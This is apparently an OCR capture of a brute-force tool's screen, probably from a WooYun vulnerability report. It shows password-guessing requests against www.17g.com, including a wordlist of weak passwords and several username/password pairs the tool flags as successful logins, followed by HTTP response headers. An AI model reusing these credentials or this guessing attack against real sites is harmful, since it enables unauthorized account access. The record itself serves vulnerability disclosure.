 目标主机
主机: www.17g.com 端口: 80 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 变体值2 验证码 状态码 错误 超时 长度 匹配
107 charlin 123456 1088 200 否 否 1 是
150 charlin 123456 0781 200 否 否 1 是
3398 username 123456789 3463 200 否 否 1 是
3857 only 123456 1296 200 否 否 1 是
3900 only 123456 6805 200 否 否 1 是
1 charlin 0855 200 否 否 1 否
2 charlin postmaster 3754 200 否 否 1 否
3 charlin charlie 0781 200 否 否 1 否
4 charlin brown 2181 200 否 否 1 否
5 charlin mickey 9020 200 否 否 1 否
6 charlin mouse 1296 200 否 否 1 否
7 charlin bugs 4570 200 否 否 1 否
8 charlin bunny 0224 200 否 否 1 否
9 charlin duck 7774 200 否 否 1 否
10 charlin mouse 0756 200 否 否 1 否
11 charlin tweety 2738 200 否 否 1 否
12 charlin bird 6827 200 否 否 1 否
13 charlin capone 5049 200 否 否 1 否
14 charlin username 9851 200 否 否 1 否
15 charlin members 5012 200 否 否 1 否
16 charlin only 5258 200 否 否 1 否
17 charlin test 5049 200 否 否 1 否
18 charlin testing 0184 200 否 否 1 否
19 charlin tester 1540 200 否 否 1 否
20 charlin test1 4923 200 否 否 1 否
21 charlin tester 7979 200 否 否 1 否
22 charlin test2 8875 200 否 否 1 否
23 charlin heil 4923 200 否 否 1 否
24 charlin borris 9020 200 否 否 1 否
就绪!
请求包 返回包 页面浏览 状态信息(2)
1 SINA-TS: YjVjMmRlY2UgMCAxMiAxMiAxNSAyNjIK
2 Set-Cookie: usrmweb3=usrmdinst_3; path=/
3 SINA-LB: aGEuMjUuZzEuYngubGIuc2luYW5vZGUuY29t
4 Content-Encoding: gzip
5 DPOOL_HEADER: hathor68
6 Pragma: no-cache
7 Cache-Control: no-store, no-cache, must-revalidate, po
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi C
10 Vary: Accept-Encoding
11 Connection: close
12 Transfer-Encoding: chunked
13 Content-Type: text/html
14 Date: Tue, 02 Jun 2015 13:47:24 GMT
15 Server: nginx
16
17 0
www.wooyun.org